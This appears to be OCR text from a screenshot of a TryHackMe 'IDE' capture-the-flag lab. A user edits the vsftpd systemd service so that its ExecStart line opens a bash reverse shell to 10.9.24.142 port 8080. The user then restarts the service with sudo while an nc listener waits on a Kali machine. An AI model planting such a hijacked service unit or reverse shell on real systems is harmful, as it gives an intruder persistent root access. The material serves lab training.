 Hyper
aaa@kali: ~
aaa@kali: ~
drac@ide: /lib/systemd/system
ExecStart=/bin/sh -c 'bash -i >& /dev/tcp/10.9.24.142/8080 0>&1'
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target
drac@ide:/lib/systemd/system$ sudo /usr/sbin/service vsftpd restart
Warning: The unit file, source configuration file or drop-ins of vsftpd.service changed on disk. Run 'systemctl daemon-r
eload' to reload units.
drac@ide:/lib/systemd/system$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:/lib/systemd/system$ sudo /usr/sbin/service vsftpd restart
drac@ide:/lib/systemd/system$ nano vsftpd.service
drac@ide:/lib/systemd/system$ nano vsftpd.service
drac@ide:/lib/systemd/system$ nano vsftpd.service
[1]+  Stopped                 nc -lvnp 1234
kali:~$ nc -lvnp 8080
listening on [any] 8080 ...
TryHackMe | IDE - Mo...
Reverse Shell Cheat Sh...
Hyper
Hyper
EN
Fri 29 Oct, 02:15